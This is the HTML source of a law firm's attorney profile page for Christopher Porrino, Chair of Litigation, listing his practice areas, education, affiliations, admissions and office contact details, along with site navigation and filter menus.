                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="New York" />
	<input type="hidden" id="officeAddress" value="1251 Avenue of the Americas" />
	<input type="hidden" id="officeCounty" value="New York" />
	<input type="hidden" id="officeState" value="New York" />
	<input type="hidden" id="officeZipCode" value="10020" />
		<input type="hidden" id="profileImage" value="/media/6265/porrino-chris_hires_for-website-large.png" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/6265/porrino-chris_hires_for-website-large.png)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/6265/porrino-chris_hires_for-website-large.png" title="Christopher   Porrino" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="11317" class="profile">
						<div class="header">
									<h1 class="bio-name">Christopher   Porrino</h1>
								<input type="hidden" value="Christopher " id="firstNameHidden" />
								<input type="hidden" value="Porrino" id="lastNameHidden" />
								<input type="hidden" value="" id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Partner<br />Chair, Litigation Department</p> </div>
								<div class="practices font-size-xl display-block lh-35">



													<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/litigation">Litigation</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
												<span class="officeList font-size-xl">New York / </span>
												<span class="officeList font-size-xl">New Jersey</span>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:212.419.5880 ">+1 212.419.5880 </a>
									</span>
										<span>/ </span>
									<a href="tel:973.597.6314 ">+1 973.597.6314 </a>






<br>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:973.597.6315">+1 973.597.6315</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:cporrino@lowenstein.com" id="email">cporrino@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=cporrino" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11317">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:cporrino@lowenstein.com" aria-label="cporrino@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Christopher   Porrino</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Partner<br />Chair, Litigation Department</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
														<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/litigation">Litigation</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
												<span class="font-size-xl">New York / </span>
												<span class="font-size-xl">New Jersey</span>
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:212.419.5880 ">+1 212.419.5880 </a>
									</span>
									<span>/ <a href="tel:212.419.5880 ">+1 973.597.6314 </a></span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:973.597.6315">+1 973.597.6315</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:cporrino@lowenstein.com">cporrino@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=cporrino" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=11317">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
								<div class="box pb-20 mt-11">
									<section>
										<h2 class="sub-title sub-title-md">Related Areas</h2>

										<ul class="list-nav-arrow">

												<li class="mb-5"><a href="/practices-sectors/securities-litigation" class="font-size-xl">Securities Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/appellate" class="font-size-xl">Appellate</a></li>
												<li class="mb-5"><a href="/practices-sectors/business-divorce" class="font-size-xl">Business Divorce</a></li>
												<li class="mb-5"><a href="/practices-sectors/commercial-litigation" class="font-size-xl">Commercial Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/environmental-law-litigation" class="font-size-xl">Environmental Law &amp; Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/insurance-recovery" class="font-size-xl">Insurance Recovery</a></li>
												<li class="mb-5"><a href="/practices-sectors/life-sciences" class="font-size-xl">Life Sciences</a></li>
												<li class="mb-5"><a href="/practices-sectors/white-collar-defense" class="font-size-xl">White Collar Defense</a></li>
												<li class="mb-5"><a href="/practices-sectors/securities-litigation/class-action-opt-outsdirect-actions" class="font-size-xl">Class Action Opt-Outs/Direct Actions</a></li>
												<li class="mb-5"><a href="/practices-sectors/securities-litigation/structured-finance-litigation" class="font-size-xl">Structured Finance Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/securities-litigation/activist-shareholder-and-ma-litigation" class="font-size-xl">Activist Shareholder and M&amp;A Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/securities-litigation/debtholder-litigation" class="font-size-xl">Debtholder Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/bankruptcy-restructuring-litigation" class="font-size-xl">Bankruptcy &amp; Restructuring Litigation</a></li>
												<li class="mb-5"><a href="/practices-sectors/white-collar-defense/corporate-investigations-integrity" class="font-size-xl">Corporate Investigations &amp; Integrity</a></li>
												<li class="mb-5"><a href="/practices-sectors/alternative-dispute-resolution" class="font-size-xl">Alternative Dispute Resolution</a></li>

										</ul>
									</section>
								</div>
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>Seton Hall University School of Law (J.D., 1992), with honors</p>
<p>Lehigh University (B.A., 1989), <span>with honors</span></p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
								<div class="box box1 pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Affiliations</h2>
										<ul class="list-nav lh-23 font-size-xl">
											<li class='mb-5'>Fellow, The American Bar Foundation</li><li class='mb-5'>Trustee, Association of the Federal Bar</li><li class='mb-5'>Supreme Court of New Jersey, Committee on Model Civil Jury Charges (2004-2012)</li><li class='mb-5'>Trial Attorneys of New Jersey, Former Member, Board of Trustees (2006-2013)</li><li class='mb-5'>Summit Speech School, Member, Board of Trustees (2006-2012)</li>
										</ul>
									</section>
								</div>
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">New York</li>
													<li class="font-size-xl mb-7 p-l-10">New Jersey</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
												<div class="podcast-share mobile">
													<a class="ctabtn hide" href="javascript:void(0)">Subscribe</a>
													<ul>
													</ul>
												</div>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-centers-digital-infrastructure"><a href="#" class="font-size-m">Data Centers &amp; Digital Infrastructure</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="diversity-equity-inclusion"><a href="#" class="font-size-m">Diversity, Equity &amp; Inclusion</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-regulatory"><a href="#" class="font-size-m">FDA Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-management"><a href="#" class="font-size-m">Investment Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="social-impact"><a href="#" class="font-size-m">Social Impact</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-and-asset-management"><a href="#" class="font-size-m">Investment Funds and Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xsm-0-a"><a href="#section3" class="btn-scroll font-size-xxl pl-0">HONORS & AWARDS</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section3" class="colapse-attorney" aria-label="HONORS & AWARDS"><span class="bold">HONORS & AWARDS</span> <span class="icon icon bold plusMinus" id="icon-22"></span></a>
											<div id="div-carrers-3" class="div-carrers"></div>
										</li>
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett">Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
